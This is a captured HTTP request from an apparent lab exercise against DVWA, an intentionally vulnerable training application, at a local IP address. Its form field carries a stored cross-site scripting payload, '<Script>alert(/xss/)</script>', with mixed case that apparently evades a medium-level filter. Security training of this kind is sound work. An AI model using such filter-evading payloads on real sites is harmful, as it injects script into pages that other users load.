 POST /dvwa/vulnerabilities/xss_s/ HTTP/1.1
Host: 192.168.153.130
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:50.0) Gecko/20100101
Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.153.130/dvwa/vulnerabilities/xss_s/
Cookie: security=medium; PHPSESSID=o7afjemc7ncckrpmfntd1qnjb6
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 75
txtName=<Script>alert(/xss/)</script>&mtxMessage=123&btnSign=Sign+Guestbook